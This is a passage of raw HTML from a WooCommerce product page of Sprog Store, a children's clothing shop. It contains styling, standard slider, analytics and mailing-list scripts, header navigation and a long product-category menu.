                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-33735 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-2-piece-tank-jegging-set banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
